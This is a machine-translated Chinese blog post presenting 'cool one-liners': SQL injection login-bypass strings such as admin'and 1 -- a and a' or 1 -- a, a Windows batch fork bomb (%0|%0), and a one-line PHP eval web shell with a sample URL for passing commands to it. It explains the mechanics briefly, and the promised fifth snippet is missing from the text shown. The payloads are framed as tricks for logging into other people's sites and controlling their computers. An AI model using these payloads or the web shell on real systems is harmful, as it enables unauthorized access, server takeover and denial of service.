当前位置:网站首页>[cloud native] those lines of code that look awesome but have a very simple principle
[cloud native] those lines of code that look awesome but have a very simple principle
2022-07-04 04:33:00 【Grade three WYX】
「 Author URI 」: Three days wyx
「 Author's brief introduction 」:CSDN top100、 Alibaba cloud blog expert 、 Huawei cloud sharing expert 、 High quality creators in the field of network security
1. Universal password
you 're right , Literally , Just know the account number , Then enter the following line of code :
account number 'and 1 -- a

such as , The default account number of many websites is admin, Let's just type admin'and 1 -- a, Write the password casually :

Click login , Successfully logged in admin account number .
actually , This is a SQL Way of utilizing injection , For websites with injection points , You can use .
Generally speaking , The code of login function is in the following format :
select * from user where username = '' and password = '' limit 1,1
The account number we entered admin'and 1 -- a And password 1, Joining together to SQL Inside :
select * from user where username = 'admin'and 1 -- a' and password = '1' limit 1,1
-- It's a comment , The content after the comment does not participate in compilation :
select * from user where username = 'admin'and 1
1 Will be converted to True
select * from user where username = 'admin'and True
As long as there is a admin This account ,SQL You can query successfully , To log in .
2. Universal account
You need to know the account number in the above code , But you don't even need to know your account number :
a' or 1 -- a
Enter a' or 1 -- a, Write the password casually :

Click login , success .

The principle is similar to the above , It's also SQL Way of utilizing injection , It applies to websites with presence injection .
Parameter splicing to SQL in the future , It's like this :
select * from user where username = 'a' or 1 -- a' and password = '' limit 1,1
-- Comments are not compiled ,1 Convert to True:
select * from user where username = 'a' or True
or It means or means , There is one on both sides True, The result goes back to True, Actually implemented SQL That's true :
select * from user where True
3. fork bomb
Create a new text file , Input %0|%0

Change the suffix to .bat, If there is anti-virus software, it should prompt , It is recommended to run on a virtual machine .

After opening the task manager , Double-click on the run .
You will see that first CPU Run full , Then the memory is full , Then prompt for insufficient memory , then ……
The principle is very simple , Is to keep creating processes , The creation speed can refer to the exponential growth learned in the third grade of primary school .fork Bombs will constantly consume resources , When resources are exhausted, the screen will be blue or black , Just restart the computer .
Tips : Execute while running taskkill /f /im cmd.exe, Something magical will happen .
Limit the number of processes that a single user can create online , Can prevent... To some extent fork bomb .
4. In a word, herding horses
In the movie , Hackers usually implant backdoor programs into other people's computers , Then control others' computers , That sounds cool, doesn't it ? actually , The simplest back door , One line of code is enough .
With PHP For example , The file that will contain this line of code , Uploaded to the website web Under the table of contents :
<?[email protected]eval($_GET['shell']);?>
Access this file , You can control others .
The principle is very simple , The address bar accesses this file , Use parameters to pass commands :
127.0.0.1/shell.php?shell='ls'
Background reception GET Parameters passed by the request :
<?[email protected]eval('ls');?>
coordination @eval Function can execute system commands , So as to have the effect of control .
5. Clean up the rubbish
PS: There are fans' reactions , There is no soul without this line of code , Then add another one .
Many companies recruit employees , Candidates will be required to have certain optimization ability .

When your boss asks you to optimize your code , When improving the operation efficiency of the system , You can type the following line of code , Get a big promotion and raise :
边栏推荐
- Asynchronous development process - touch your hand and lead you to realize a promise
- Wechat brain competition answer applet_ Support the flow main belt with the latest question bank file
- 十字路口通行优先权,十字路口通行规则图解
- Redis:有序集合zset类型数据操作命令
- 多位科技公司创始人向Entrepreneur First提供高达1.58亿美元的C轮融资,协助其投资下一代全球创新者
- Statistical genetics: Chapter 3, population genetics
- (pointeur) Écrivez - vous une fonction qui compare la taille de la chaîne et fonctionne comme strcmp.
- Unity资源路径
- A beautiful API document generation tool
- Emlog用户注册插件 价值80元
猜你喜欢

软件测试是干什么的 发现缺陷错误,提高软件的质量

leetcode:1314. 矩阵区域和【二维前缀和模板】
Emlog user registration plug-in is worth 80 yuan
GUI 应用:socket 网络聊天室

Main applications of TDK lambda power supply

Leetcode brush questions: binary tree 05 (flip binary tree)

leetcode刷题:二叉树09(二叉树的最小深度)
MySQL 索引和事务

Emlog用户注册插件 价值80元
2020 Bioinformatics | TransformerCPI
随机推荐
FT2000+下LPC中断绑核使用说明
北漂程序员,月薪20K,一年攒15W,正常吗?
一位毕业生的自我分享
Application scheme of Puyuan ds1000z series digital oscilloscope in communication principle experiment
领导:谁再用redis过期监听实现关闭订单,立马滚蛋!
R语言中如何查看已安装的R包
牛客小白月赛49
Dry goods | detailed explanation of webshell Foundation
架构训练毕业设计+总结
Graduation project: design seckill e-commerce system
普源DS1000Z系列数字示波器在通信原理实验中的应用方案
Leetcode 121 best time to buy and sell stock (simple)
(指针)编写函数void fun(int x,int *pp,int *n)
旭化成首次参展第五届中国国际进口博览会(5th CIIE)
Operation of ES6
Rhcsa 06 - suid, sgid, sticky bit (to be added)
虚拟商品帐号交易平台源码_支持个人二维码收款
仿《游戏鸟》源码 手游发号评测开服开测合集专区游戏下载网站模板
GUI 应用:socket 网络聊天室
浅谈一篇优质的小红书文案需要具备什么